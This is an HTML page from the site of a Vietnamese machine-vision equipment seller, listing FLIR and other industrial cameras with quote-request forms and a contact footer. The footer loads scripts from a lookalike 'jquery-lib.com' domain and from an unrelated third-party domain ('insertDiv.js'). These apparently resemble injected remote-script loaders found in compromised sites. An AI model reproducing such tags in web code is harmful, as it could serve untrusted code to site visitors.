</div>
                    <h2><span class="titles">FLIR</span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/flir-a50-a70-compact-thermal-smart-sensor-camera.html" title="FLIR A50/A70 - Compact Thermal Smart Sensor Camera">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/f23b1b0f7277183793371f1719461b4d.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/flir-a50-a70-compact-thermal-smart-sensor-camera.html" title="FLIR A50/A70 - Compact Thermal Smart Sensor Camera" class="trans-hover">
                                        <h3 class="trans-hover">FLIR A50/A70 - Compact Thermal Smart Sensor Camera</h3>
                                    </a><div class="masp"><strong>MS: </strong> FLIR A50/A70</div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2927" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/camera-oryx-10gige.html" title="Camera Oryx 10GigE">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/c53595f35c9a418ec5d9341af45236c4.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/camera-oryx-10gige.html" title="Camera Oryx 10GigE" class="trans-hover">
                                        <h3 class="trans-hover">Camera Oryx 10GigE</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2364" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/camera-blackfly-s-usb3.html" title="Camera Blackfly S USB3">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/2682c7238f8eecdf55e6809cd53fa18e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/camera-blackfly-s-usb3.html" title="Camera Blackfly S USB3" class="trans-hover">
                                        <h3 class="trans-hover">Camera Blackfly S USB3</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2363" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/camera-firefly-dl.html" title="Camera Firefly DL">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/404b0baa571979d5ed5163f1e0a82e48.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/camera-firefly-dl.html" title="Camera Firefly DL" class="trans-hover">
                                        <h3 class="trans-hover">Camera Firefly DL</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2362" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
